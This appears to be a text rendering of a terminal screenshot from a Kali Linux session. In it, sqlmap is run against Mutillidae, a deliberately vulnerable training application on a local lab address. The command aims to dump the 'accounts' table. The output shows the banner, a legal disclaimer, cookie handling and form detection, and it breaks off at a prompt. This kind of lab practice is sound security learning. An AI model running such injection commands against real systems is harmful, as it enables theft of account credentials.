 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.75/mutillidae/index.php?page=user-info.php&username=1" --batch --
forms --level 5 --risk 3 -D mutillidae -T accounts --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.6.17#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illeg
al. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
elopers assume no liability and are not responsible for any misuse or damage caused by this progr
am
[*] starting @ 06:36:29 /2024-07-02/
[06:36:29] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=c6dsu5latos...dt35
t35qo5;showhints=1'). Do you want to use those [Y/n] Y
[06:36:35] [INFO] searching for forms
[1/1] Form:
GET http://192.168.1.75/mutillidae/index.php?page=user-info.php&username=&password=&user-info-php
-submit-button=View Account Details
do you want to test this form? [Y/n/q]
> Y
Edit GET data [default: page=user-info.php&username=&password=&user-info-php-submit-button=View A